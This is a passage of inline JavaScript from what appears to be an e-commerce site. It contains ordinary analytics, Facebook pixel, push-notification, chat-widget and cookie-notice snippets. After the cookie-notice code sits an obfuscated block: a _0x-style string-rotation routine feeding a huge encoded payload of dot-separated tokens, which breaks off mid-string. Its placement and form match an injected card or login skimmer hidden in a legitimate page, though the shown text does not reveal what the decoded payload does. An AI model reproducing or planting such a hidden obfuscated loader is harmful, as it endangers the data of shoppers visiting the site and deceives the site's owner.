dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y